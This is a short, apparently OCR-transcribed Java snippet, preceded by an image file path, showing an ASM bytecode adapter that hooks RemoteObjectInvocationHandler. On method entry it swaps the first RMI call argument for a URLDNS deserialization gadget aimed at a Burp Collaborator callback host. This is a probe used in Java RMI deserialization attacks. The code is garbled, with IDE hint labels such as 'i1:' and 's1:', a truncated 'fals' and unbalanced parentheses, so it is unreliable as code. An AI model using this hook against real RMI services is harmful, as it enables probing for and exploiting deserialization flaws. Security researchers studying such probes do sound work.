 public static class RemoteObjectInvocationHandlerHookVisitorAdapter extends AdviceAdapter {
public RemoteObjectInvocationHandlerHookVisitorAdapter(MethodVisitor mv, int access, String name, String desc) {
super(Opcodes.ASM5, mv, access, name, desc);
}
protected void onMethodEnter(){
mv.visitVarInsn(ALOAD, i1: 3);
mv.visitInsn(ICONST_0);
mv.visitLdcInsn( o: "http://ozrsheyb9lbswoi1sn735sqzqqwhk6.burpcollaborator.net");
mv.visitMethodInsn(INVOKESTATIC, s: "afanti/rasp/util/URLDNS", s1: "getObject", s2: "(Ljava/lang/String;)Ljava/lang/Object;", b: fals
//调用方法
mv.visitInsn(AASTORE);
}
}
}